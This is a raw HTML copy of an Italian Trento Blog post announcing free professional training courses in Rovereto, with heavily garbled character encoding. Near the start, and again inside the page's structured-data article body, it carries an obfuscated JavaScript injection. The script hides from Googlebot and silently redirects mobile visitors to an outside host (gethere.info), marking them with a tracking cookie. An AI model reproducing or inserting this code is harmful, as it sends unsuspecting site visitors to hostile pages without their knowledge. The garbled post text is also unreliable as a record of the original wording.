)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.trentoblog.it/?p=63115" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=TRE+PASSEGGIATE+NEI+BOSCHI+FORMATIVI++Percorsi+di+formazione+professionale&url=https://www.trentoblog.it/?p=63115" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=https://www.trentoblog.it/?p=63115&amp;description=TRE+PASSEGGIATE+NEI+BOSCHI+FORMATIVI++Percorsi+di+formazione+professionale&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2013-03-25T12:21:25+01:00","datePublished":"2013-03-25T12:21:25+01:00","dateModified":"2018-04-26T21:44:33+02:00","headline":"TRE PASSEGGIATE NEI BOSCHI FORMATIVI <br\/> Percorsi di formazione professionale","name":"TRE PASSEGGIATE NEI BOSCHI FORMATIVI <br\/> Percorsi di formazione professionale","keywords":"boschi,imprenditoria,passeggiate,percorsi,Rovereto,The Hub","url":"https:\/\/www.trentoblog.it\/tre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale\/","description":"Cooperjob eThe Hub Rovereto organizzano tre moduli formativi di quattro incontri da tre ore ciascuno rivolti a:A\u00ef\u00bf\u00bdneo-imprenditori, giovani professionisti, over 35 fuoriusciti dal mercato del lavoro.","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trentoblog.it\/tre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TrentoBlog","url":"https:\/\/www.trentoblog.it\/author\/trentoblog\/"},"articleSection":"Corsi,Rovereto","articleBody":"\nCooperjob eThe Hub Rovereto organizzano tre moduli formativi di quattro incontri da tre ore ciascuno rivolti a:A\u00ef\u00bf\u00bdneo-imprenditori, giovani professionisti, over 35 fuoriusciti dal mercato del lavoro. Gli appuntamenti forniranno strumenti e informazioni utili alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdorientamento, alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdinserimento e al reinserimento professionale.\nImpegnati a offrire servizi per professionisti e suggerire nuovi approcci lavorativi, gli organizzatori diA\u00ef\u00bf\u00bda\u00ef\u00bf\u00bd?Tre passeggiate nei boschi formativia\u00ef\u00bf\u00bd?A\u00ef\u00bf\u00bdpartono da una citazione di Umberto Eco per presentareA\u00ef\u00bf\u00bdtre corsi gratuiti destinati a giovani imprenditori e professionisti o a persone in cerca di lavoro.\nLa crisi economica che attraversa la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdEuropa, la caduta di vecchi modelli lavorativi e la mancanza di punti di riferimento hanno pesanti ricadute in termini di disorientamento individuale e collettivo. Diventa quanto mai urgente contrastare la perdita di fiducia e il reiterarsi di dinamiche di depressione e senso di impotentenza, invitando i professionisti a reagire alla stasi con creativitA\u00ef\u00bf\u00bd. Favorire la ripresa economica significa offrire nuovi punti di vista e soprattutto strumenti utili a coloro che vogliono entrare o rientrare nel mondo del lavoro o che desiderano cambiare settore investendo su sA\u00ef\u00bf\u00bd stessi o su nuove attivitA\u00ef\u00bf\u00bd. A? necessario, per chi si occupa di lavoro, promuovere nuove modalitA\u00ef\u00bf\u00bd lavorative, la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bduso di strumenti informatici e pratiche efficaci che rendano i professionisti piA? mobili, aggiornati e in grado di gestire i cambiamenti che lo scenario impone.\nDa queste premesse nasce la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdimpegno di Cooperjob e The Hub Rovereto che si concretizza nella realizzazione nei tre corsi di formazione professionale gratuita.\n1. Percorso per aspiranti imprenditori e neo imprenditori\nDurante gli incontri verranno presentati diverse case histories utili a conoscere il contesto territoriale del Trentino in una dimensione g-local. Verranno analizzati i settori chiave, quelli in espansione, i punti di forza e i rischi connessi alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdapertura di nuove attivitA\u00ef\u00bf\u00bd. La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdintento del percorso A? promuovere la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdavvicinarsi dei giovani alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdimprenditorialitA\u00ef\u00bf\u00bd, sviluppare una sana cultura da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdimpresa e favorire la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdincontro con reali modelli di riferimento.\n2.A\u00ef\u00bf\u00bdPercorso per giovani professionisti\nIl percorso sarA\u00ef\u00bf\u00bd finalizzato a fornire competenze nei diversi campi strategici di una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdattivitA\u00ef\u00bf\u00bd professionale: amministrazione, organizzazione e gestione; comunicazione e social media; promozione, collaborazioni, sviluppo di reti. Al fine di supportare la creazione di nuove attivitA\u00ef\u00bf\u00bd professionali, verrA\u00ef\u00bf\u00bd riposta particolare attenzione alle caratteristiche di gestione delle nuove tipologie di partita IVA, destinate alle nuove imprese individuali.\n3. Percorso per persone fuoriuscite dal mercato del lavoro in cerca di occupazione\nGli appuntamenti analizzeranno le strategie di ricollocamento, illustreranno le attuali possibilitA\u00ef\u00bf\u00bd di finanziamento, bandi, concorsi, contest e insisteranno sulla possibilitA\u00ef\u00bf\u00bd di guardare alla rete, alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdinnovazione, alle nuove tecnologie come risorse indispensabili. Una panoramica sulle caratteristiche e le tendenze in atto nel territorio trentino completerA\u00ef\u00bf\u00bd la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdanalisi. Il percorso vuole modificare la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdapproccio alla ricerca del lavoro e le prospettive individuali sullo stato lavorativo in essere.\nThe Hub Rovereto,A\u00ef\u00bf\u00bdvia Scuole 20 38068 Rovereto\nT 0464 431732\nM 340 7429215\nwww.hubrovereto.it\n\n\n&nbsp;\n&nbsp;\n\n\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="https://www.trentoblog.it/tag/boschi/" rel="tag">boschi</a> <a href="https://www.trentoblog.it/tag/imprenditoria/" rel="tag">imprenditoria</a> <a href="https://www.trentoblog.it/tag/passeggiate/" rel="tag">passeggiate</a> <a href="https://www.trentoblog.it/tag/percorsi/" rel="tag">percorsi</a> <a href="https://www.trentoblog.it/tag/rovereto/" rel="tag">Rovereto</a> <a href="https://www.trentoblog.it/tag/the-hub/" rel="tag">The Hub</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.trentoblog.it/non-esiste-conciliazione-senza-comprensione-gli-intellettuali-tedeschi-e-la-caduta-del-muro-di-berlino/" rel="prev"><span>Precedente</span> NON ESISTE CONCILIAZIONE SENZA COMPRENSIONE <br/> Biblioteca Comunale Trento</a></div>
			<div class="post-next"><a href="https://www.trentoblog.it/lanalisi-di-stili-e-repertori-conservatorio-bonporti-trento/" rel="next"><span>Successivo</span> L&#8217;ANALISI DI STILI E REPERTORI <br/> Conservatorio Bonporti Trento</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/">
						<img width="310" height="165" src="https://www.trentoblog.it/wp-content/uploads/1urban2019-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/" rel="bookmark">A Rovereto l&#8217;Urban Festival Summer Edition 2019</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.trentoblog.it/a-rovereto-lo-zandonai-day-in-onore-del-celebre-musicista/">
						<img width="310" height="165" src="https://www.trentoblog.it/wp-content/uploads/Concorso-Zandonai-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.trentoblog.it/a-rovereto-lo-zandonai-day-in-onore-del-celebre-musicista/" rel="bookmark">A Rovereto lo &#8220;Zandonai Day&#8221; in onore del celebre musicista</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.trentoblog.it/a-rovereto-le-donne-trentine-e-la-grande-guerra/">
						<img width="310" height="165" src="https://www.trentoblog.it/wp-content/uploads/2019-05-22-Incontro-donne-I-guerra1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.trentoblog.it/a-rovereto-le-donne-trentine-e-la-grande-guerra/" rel="bookmark">A Rovereto le donne trentine e la &#8220;Grande Guerra&#8221;</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Maggio 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.trentoblog.it/sabato-27-ottobre-2018-a-rovereto-la-vii-giornata-della-sicurezza/">
					<img width="310" height="165" src="https://www.trentoblog.it/wp-content/uploads/elicottero-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.trentoblog.it/sabato-27-ottobre-2018-a-rovereto-la-vii-giornata-della-sicurezza/" rel="bookmark">Sabato 27 ottobre 2018 a Rovereto la VII^ Giornata della Sicurezza</a></h2>
			<p>E&#8217; stato definito il programma della VII^ Giornata della Sicurezza organizzato dal Comando di Polizia &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tre-passeggiate-nei-boschi-formativi-percorsi-di-formazione-professionale/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='63115' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>